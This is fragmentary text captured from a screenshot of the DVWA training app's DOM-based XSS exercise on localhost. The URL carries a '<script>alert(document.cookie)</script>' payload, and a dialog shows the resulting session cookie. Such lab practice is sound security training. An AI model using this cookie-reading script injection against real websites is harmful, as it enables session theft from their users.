 127.0.0.1/DVWA/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
127.0.0.1
PHPSESSID=17f7c7dfef5646f32d0dcad2c37e0df0; security=low
OK